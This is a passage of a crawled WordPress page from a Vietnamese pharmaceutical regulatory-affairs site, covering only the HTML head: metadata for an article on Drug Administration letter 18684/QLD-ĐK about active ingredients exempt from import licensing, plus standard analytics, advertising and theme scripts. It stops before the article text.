

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vnras.com/cong-van-18684-qld-dk/
body_size: 100629
content:
<!doctype html >

<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->

<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->

<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->

<head>

    <title>Công văn 18684/QLD-ĐK nguyên liệu không yêu cầu GPNK</title>

    <meta charset="UTF-8" />

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="pingback" href="https://vnras.com/xmlrpc.php" />

    <meta name="facebook-domain-verification" content="y38pqxa8qfgjt7mxcweycoob2sfthb" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-02JE24G7KM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-02JE24G7KM');
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '298698885931060');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=298698885931060&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://vnras.com/wp-content/uploads/2017/04/sinh_vien_luat.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Công văn 18684/QLD-ĐK nguyên liệu không yêu cầu GPNK, Cục quản lý Dược, Công ty TNHH Medochemie (Viễn Đông), Tamisynt 500mg" />
	<link rel="canonical" href="https://vnras.com/cong-van-18684-qld-dk/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Công văn 18684/QLD-ĐK nguyên liệu không yêu cầu GPNK" />
	<meta property="og:description" content="Công văn 18684/QLD-ĐK nguyên liệu không yêu cầu GPNK, Cục quản lý Dược, Công ty TNHH Medochemie (Viễn Đông), Tamisynt 500mg" />
	<meta property="og:url" content="https://vnras.com/cong-van-18684-qld-dk/" />
	<meta property="og:site_name" content="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam" />
	<meta property="article:publisher" content="https://www.facebook.com/RegulatoryAffairsServicesinVietNam/" />
	<meta property="article:published_time" content="2017-11-15T15:02:36+00:00" />
	<meta property="og:image" content="https://vnras.com/wp-content/uploads/2017/11/5.jpg" />
	<meta property="og:image:width" content="2091" />
	<meta property="og:image:height" content="1400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="chinguyen.vnras" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="chinguyen.vnras" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="3 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vnras.com/cong-van-18684-qld-dk/#article","isPartOf":{"@id":"https://vnras.com/cong-van-18684-qld-dk/"},"author":{"name":"chinguyen.vnras","@id":"https://vnras.com/#/schema/person/a56d97cae700a71211f004d26013c7f2"},"headline":"Công văn 18684/QLD-ĐK nguyên liệu không yêu cầu GPNK","datePublished":"2017-11-15T15:02:36+00:00","mainEntityOfPage":{"@id":"https://vnras.com/cong-van-18684-qld-dk/"},"wordCount":613,"commentCount":0,"publisher":{"@id":"https://vnras.com/#organization"},"image":{"@id":"https://vnras.com/cong-van-18684-qld-dk/#primaryimage"},"thumbnailUrl":"https://vnras.com/wp-content/uploads/2017/11/5.jpg","articleSection":["APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc"],"inLanguage":"vi","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vnras.com/cong-van-18684-qld-dk/#respond"]}]},{"@type":"WebPage","@id":"https://vnras.com/cong-van-18684-qld-dk/","url":"https://vnras.com/cong-van-18684-qld-dk/","name":"Công văn 18684/QLD-ĐK nguyên liệu không yêu cầu GPNK","isPartOf":{"@id":"https://vnras.com/#website"},"primaryImageOfPage":{"@id":"https://vnras.com/cong-van-18684-qld-dk/#primaryimage"},"image":{"@id":"https://vnras.com/cong-van-18684-qld-dk/#primaryimage"},"thumbnailUrl":"https://vnras.com/wp-content/uploads/2017/11/5.jpg","datePublished":"2017-11-15T15:02:36+00:00","description":"Công văn 18684/QLD-ĐK nguyên liệu không yêu cầu GPNK, Cục quản lý Dược, Công ty TNHH Medochemie (Viễn Đông), Tamisynt 500mg","breadcrumb":{"@id":"https://vnras.com/cong-van-18684-qld-dk/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://vnras.com/cong-van-18684-qld-dk/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnras.com/cong-van-18684-qld-dk/#primaryimage","url":"https://vnras.com/wp-content/uploads/2017/11/5.jpg","contentUrl":"https://vnras.com/wp-content/uploads/2017/11/5.jpg","width":"2091","height":"1400","caption":"Công văn 18684/QLD-ĐK nguyên liệu không yêu cầu GPNK"},{"@type":"BreadcrumbList","@id":"https://vnras.com/cong-van-18684-qld-dk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vnras.com/"},{"@type":"ListItem","position":2,"name":"Công văn 18684/QLD-ĐK nguyên liệu không yêu cầu GPNK"}]},{"@type":"WebSite","@id":"https://vnras.com/#website","url":"https://vnras.com/","name":"Vietnam Regulatory Affairs Society - Luật Dược Việt Nam","description":"Vietnam Regulatory Affairs Society","publisher":{"@id":"https://vnras.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vnras.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://vnras.com/#organization","name":"vnras","alternateName":"vnras","url":"https://vnras.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnras.com/#/schema/logo/image/","url":"https://vnras.com/wp-content/uploads/2023/08/logomxh-vn.jpg","contentUrl":"https://vnras.com/wp-content/uploads/2023/08/logomxh-vn.jpg","width":1200,"height":800,"caption":"vnras"},"image":{"@id":"https://vnras.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RegulatoryAffairsServicesinVietNam/"]},{"@type":"Person","@id":"https://vnras.com/#/schema/person/a56d97cae700a71211f004d26013c7f2","name":"chinguyen.vnras","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnras.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/434b08692feaf6df8f4b10e389e7918022f3294b1af445b195b22174b86b9204?s=96&d=wp_user_avatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/434b08692feaf6df8f4b10e389e7918022f3294b1af445b195b22174b86b9204?s=96&d=wp_user_avatar&r=g","caption":"chinguyen.vnras"},"url":"https://vnras.com/author/chinguyen-vnras/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo;" href="https://vnras.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo; Dòng bình luận" href="https://vnras.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo; Công văn 18684/QLD-ĐK nguyên liệu không yêu cầu GPNK Dòng bình luận" href="https://vnras.com/cong-van-18684-qld-dk/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vnras.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnras.com%2Fcong-van-18684-qld-dk%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vnras.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnras.com%2Fcong-van-18684-qld-dk%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vnras.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://vnras.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vnras.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vnras.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vnras.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://vnras.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};

//# sourceURL=image-watermark-no-right-click-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.3" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vnras.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vnras.com/wp-json/wp/v2/posts/10601" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vnras.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vnras.com/?p=10601' />
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Công văn 18684/QLD-ĐK nguyên liệu không yêu cầu GPNK",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "1"
    }
}</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/vnras.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vnras.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d6c6714ec9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-sub-footer-container{background-color:#000000}:root{--td_header_color:#222222}.td-sub-footer-container{background-color:#000000}</style>

<script src="https://jsc.mgid.com/site/989018.js" async>
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T6DCSJHNX5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

